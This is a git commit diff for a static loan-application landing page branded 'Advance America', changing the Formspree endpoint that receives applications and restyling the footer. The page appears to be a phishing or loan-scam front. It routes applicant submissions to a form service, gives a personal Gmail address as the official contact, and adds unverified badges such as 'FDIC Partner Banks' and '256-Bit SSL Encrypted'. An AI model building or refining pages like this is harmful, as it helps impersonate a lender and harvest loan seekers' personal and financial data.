


==== commit 94ecc009: "fixed all" ====
--- a/landing-1/index.html
+++ b/landing-1/index.html
@@ -257,7 +257,7 @@
         <div class="col-lg-10 col-xl-9">
           <div class="loan-card-form p-4 p-md-5 bg-white">
 
-            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xppqpkyj" method="POST"
+            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xoeeeevp" method="POST"
               novalidate>
               <input type="hidden" name="_subject" value="New Advance America Loan Application">
 
@@ -542,10 +542,12 @@
   </section>
 
   <!-- Footer -->
-  <footer class="bg-dark text-white py-5">
+  <footer class="bg-dark text-white pt-5 pb-4">
     <div class="container">
       <div class="row g-4 mb-4">
-        <div class="col-lg-5">
+
+        <!-- Brand Column: full width on mobile, 5/12 on large -->
+        <div class="col-12 col-lg-5">
           <div class="d-flex align-items-center gap-2 mb-3">
             <i class="bi bi-shield-check text-primary fs-3"></i>
             <span class="fs-4 fw-bold text-white">Advance America</span>
@@ -555,34 +557,44 @@
             disclosures, fair APR rates, and prompt customer assistance.
           </p>
           <div class="small text-secondary">
-            Inquiries & Submission Contact: <a href="mailto:willsmiths987@gmail.com"
-              class="text-primary text-decoration-none">willsmiths987@gmail.com</a>
-          </div>
-        </div>
-
-        <div class="col-6 col-lg-3">
+            Inquiries &amp; Submission Contact:<br>
+            <a href="mailto:willsmiths987@gmail.com"
+              class="text-primary text-decoration-none fw-semibold">willsmiths987@gmail.com</a>
+          </div>
+        </div>
+
+        <!-- Navigation Column: 6/12 on mobile, 4/12 on sm, 3/12 on lg -->
+        <div class="col-6 col-sm-4 col-lg-3">
           <h6 class="text-white fw-bold mb-3">Navigation</h6>
-          <ul class="list-unstyled small d-flex flex-column gap-2 text-secondary">
-            <li><a href="#apply-section" class="text-secondary text-decoration-none">Application Form</a></li>
-            <li><a href="#how-it-works" class="text-secondary text-decoration-none">How It Works</a></li>
-            <li><a href="#security" class="text-secondary text-decoration-none">Plaid Security</a></li>
+          <ul class="list-unstyled small d-flex flex-column gap-2 mb-0">
+            <li><a href="#apply-section" class="text-secondary text-decoration-none footer-link">Application Form</a></li>
+            <li><a href="#how-it-works" class="text-secondary text-decoration-none footer-link">How It Works</a></li>
+            <li><a href="#security" class="text-secondary text-decoration-none footer-link">Plaid Security</a></li>
           </ul>
         </div>
 
-        <div class="col-6 col-lg-4">
-          <h6 class="text-white fw-bold mb-3">Compliance & Security</h6>
-          <p class="text-secondary small mb-2">
+        <!-- Compliance Column: 6/12 on mobile, 8/12 on sm, 4/12 on lg -->
+        <div class="col-6 col-sm-8 col-lg-4">
+          <h6 class="text-white fw-bold mb-3">Compliance &amp; Security</h6>
+          <p class="text-secondary small mb-3">
             Loans are subject to credit approval and verification. Rates range from 5.99% to 29.99% APR.
           </p>
-          <div class="d-flex gap-2">
+          <div class="d-flex flex-wrap gap-2">
             <span class="badge bg-secondary">FDIC Partner Banks</span>
             <span class="badge bg-secondary">Equal Housing Lender</span>
           </div>
         </div>
-      </div>
-
-      <div class="border-top border-secondary pt-3 text-center small text-secondary">
-        &copy; 2026 Advance America Lending Inc. All rights reserved. Pure Static Frontend.
+
+      </div>
+
+      <!-- Bottom Bar -->
+      <div class="border-top border-secondary pt-3">
+        <div class="d-flex flex-column flex-sm-row align-items-center justify-content-between gap-2 small text-secondary text-center text-sm-start">
+          <span>&copy; 2026 Advance America Lending Inc. All rights reserved.</span>
+          <span class="d-flex align-items-center gap-1 text-nowrap">
+            <i class="bi bi-lock-fill text-primary"></i> 256-Bit SSL Encrypted
+          </span>
+        </div>
       </div>
     </div>
   </footer>
--- a/landing-1/style.css
+++ b/landing-1/style.css
@@ -285,3 +285,42 @@
   padding: 12px 18px;
 }
 
+/* ===== Footer Responsive Styles ===== */
+.footer-link {
+  transition: color 0.2s ease;
+}
+
+.footer-link:hover {
+  color: #60a5fa !important;
+}
+
+/* Mobile footer adjustments */
+@media (max-width: 575.98px) {
+  footer .col-6 {
+    font-size: 0.82rem;
+  }
+
+  footer .badge {
+    font-size: 0.72rem;
+    padding: 4px 8px;
+  }
+
+  footer .fs-4 {
+    font-size: 1.1rem !important;
+  }
+}
+
+/* Small screen: keep brand text readable */
+@media (max-width: 767.98px) {
+  footer .col-12 {
+    text-align: center;
+  }
+
+  footer .col-12 .d-flex {
+    justify-content: center;
+  }
+
+  footer .d-flex.flex-wrap {
+    justify-content: center;
+  }
+}


